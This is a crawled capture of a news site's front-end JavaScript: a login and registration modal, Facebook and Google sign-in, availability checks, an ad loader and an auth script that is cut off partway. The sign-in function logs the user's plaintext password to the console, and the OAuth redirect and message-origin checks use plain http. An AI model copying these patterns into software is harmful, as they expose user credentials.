        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

function append_google_link() {
  var link = document.createElement('script');
  link.type = 'text/javascript';
  link.src = 'https://apis.google.com/js/platform.js';
  $('head').append(link);
  //<script src="https://apis.google.com/js/platform.js" async defer>

}




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

var startApp = function () {
  
  //console.log(typeof gapi);
  if (typeof gapi !== 'undefined') {
    clearInterval(loginModal.gapi_interval);
    gapi.load('auth2', function () {
      // Retrieve the singleton for the GoogleAuth library and set up the client.
      auth2 = gapi.auth2.init({
        client_id: '399635826174-imt79k36gv2ivk1rfb4tajkpeqpncbas.apps.googleusercontent.com',
        cookiepolicy: 'single_host_origin',
        // Request scopes in addition to 'profile' and 'email'
        //scope: 'additional_scope'
      });
      //console.log('google success');
      attachSignin(document.getElementById('g-sign-in'));
    });
  }

};

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true); 

        checked_email = true;
         
      }else{

        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
      }

      check_register_btn();
      
    });   
  });

$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -47
content:
getIP({"ip":"18.118.145.153"});

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/tagbasedads/1378_12.js?_=1769598103529
body_size: 12
content:
function getPublirSubsCookie(r){for(var e=r+"=",i=document.cookie.split(";"),t=0;t<i.length;t++){for(var o=i[t];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length);}return"";}
var cookiePublirSubValue=getPublirSubsCookie("publir_subscriber");
if (typeof cookiePublirSubValue === 'undefined' || cookiePublirSubValue == "") {
campaigns = new Array(1);campaigns[0] = ' <!-- RevContent -->   <div data-widget-host="revcontent" data-pub-id="163327" data-widget-id="285366"><\/div>   <script src="https://delivery.revcontent.com/163327/285366/widget.js"><\/script> ';var items = Array(0,0,0,0,0,0,0,0,0,0);var index = items[Math.floor(Math.random()*items.length)];document.write(campaigns[index]);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_auth.js
body_size: 8255
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
var domain_strip_com = domain.replace(".com", "");
var domain_clean = domain_strip_com.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }
  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('//' + domain + '/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  //console.log('rcmg_sign_out');
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
    console.log('add_disqus user');
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  
  console.log('User Email: ' + user_email);
  console.log('User Pass: ' + user_password);

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

